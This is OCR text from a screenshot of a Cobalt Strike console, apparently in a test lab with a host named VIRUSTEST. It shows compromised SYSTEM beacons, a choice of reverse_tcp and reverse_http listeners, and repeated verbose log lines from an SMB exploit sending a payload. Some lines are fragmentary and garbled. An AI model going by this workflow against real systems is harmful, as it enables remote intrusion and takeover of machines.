 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
9.145.129 192.168.32.128 SYSTEM * VIRUSTEST Ver: 6.1 1568 6s
9.145.129 192.168.32.128 SYSTEM * VIRUSTEST Ver: 6.1 1568 6s
192. 1680 374ms
980 8s
980 7s
16100 3s
Choose a listener
name payload host port
FrpListener windows/foreign/reverse_tcp
CSlistener windows/beacon_http/reverse_http
Choose Add 帮助
日志X Beacon 192.168.32.128@3
VERBOSE: all but last fragment
VERBOSE: Running final exploit packet
VERBOSE: SMB code: 00-00
VERBOSE: Send the payload with the grooms
[+] received output:
VERBOSE: Connecting to target for activities
VERBOSE: Connection established for exploitation.
VERBOSE: all but last fragment of exploit packet
VERBOSE: Running final exploit packet
VERBOSE: SMB code: 00-00
VERBOSE: Send the payload with the grooms
[VIRUSTEST] Administrator */3424 (x64) Ver: 6.1 last: 1m
beacon>